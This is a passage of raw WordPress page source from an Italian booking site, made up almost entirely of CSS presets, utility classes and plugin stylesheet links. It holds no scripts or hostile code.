#f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color 